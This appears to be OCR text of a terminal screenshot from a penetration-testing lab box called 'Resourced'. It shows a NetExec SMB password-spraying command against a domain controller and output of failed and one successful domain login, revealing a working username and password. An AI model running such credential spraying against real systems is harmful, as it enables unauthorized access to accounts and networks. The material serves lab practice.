 ~/Resourced ] [ 192.168.45.241]
→ nxc smb resourced -u users.txt -p passwords.txt --continue-on-success --shares
SMB 192.168.142.175 445 RESOURCEDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESOURCEDC) (domain:resou
se)
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\G.Goldberg:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\Administrator:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\D.Durant:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\R.Robinson:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\P.Parker:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\S.Swanson:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [+] resourced.local\V.Ventz:HotelCalifornia194!
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\J.Johnson:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\L.Livingstone:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\K.Keen:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\M.Mason:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\G.Goldberg:ItachiUchiha888 STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\Administrator:ItachiUchiha888 STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\D.Durant:ItachiUchiha888 STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\R.Robinson:ItachiUchiha888 STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\P.Parker:ItachiUchiha888 STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\S.Swanson:ItachiUchiha888 STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\J.Johnson:ItachiUchiha888 STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\L.Livingstone:ItachiUchiha888 STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\K.Keen:ItachiUchiha888 STATUS_LOGON_FAILURE
SMB 192.168.142.175 445 RESOURCEDC [-] resourced.local\M.Mason:ItachiUchiha888 STATUS_LOGON_FAILURE